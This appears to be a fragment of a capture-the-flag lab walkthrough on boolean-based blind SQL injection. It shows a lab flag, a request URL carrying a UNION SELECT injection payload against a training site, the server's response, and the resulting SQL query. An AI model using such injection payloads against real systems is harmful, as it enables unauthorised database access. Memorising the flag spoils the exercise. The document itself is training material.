 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin5' UNION SELECT 1,2,3; --
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin5' UNION SELECT 1,2,3; --' LIMIT 1
SQL Results